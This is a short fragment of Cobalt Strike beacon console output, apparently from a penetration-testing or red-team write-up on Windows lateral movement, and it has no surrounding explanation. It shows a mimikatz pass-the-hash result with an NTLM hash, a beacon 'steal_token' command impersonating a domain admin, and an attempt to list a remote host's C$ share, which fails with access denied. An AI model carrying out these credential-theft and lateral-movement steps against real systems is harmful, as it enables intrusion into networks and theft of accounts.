 impers.  : no
NTLM     : cd3af377f03d898206ff8b221fc843e1
  |  PID  5080
  |  TID  2664
  |  LSA Process is now R/W
  |  LUID 0 ; 4277356 (00000000:0041446c)
  \_ msv1_0   - data copy @ 000000000C597250 : OK !
  \_ kerberos - data copy @ 000000000C5734A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000C53A8D8 (16) -> null
beacon> steal_token 5080
[*] Tasked beacon to steal token from PID 5080
[+] host called home, sent: 12 bytes
[+] Impersonated CANGQING\admin
beacon> shell dir \\192.168.3.16\c$
[*] Tasked beacon to run: dir \\192.168.3.16\c$
[+] host called home, sent: 52 bytes
[+] received output:
拒绝访问。